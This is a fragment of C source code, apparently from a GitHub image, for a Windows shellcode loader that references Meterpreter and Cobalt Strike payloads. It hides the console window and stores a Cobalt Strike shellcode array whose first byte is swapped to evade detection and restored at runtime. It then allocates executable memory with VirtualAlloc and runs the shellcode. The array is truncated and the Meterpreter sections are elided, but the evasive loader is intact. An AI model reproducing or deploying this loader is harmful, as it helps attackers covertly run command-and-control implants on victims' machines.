 12 int main(int argc, char *argv[]) {
13 //meterpeter x64
14 /* ... */
49
50 //meterpreter x86
51 /* ... */
76
77 ::ShowWindow(::GetConsoleWindow(), SW_HIDE);
78
79 // cobalt strike x64
80 unsigned char shellcode[] = "\xfd\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x
81 char first[] = "\xfc";
82
83 // ******************************************************************************************
84
85 void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
86 memcpy(shellcode, first, 1);
87 memcpy(exec, shellcode, sizeof shellcode);
88 ((void(*)())exec)();
89
90 // ******************************************************************************************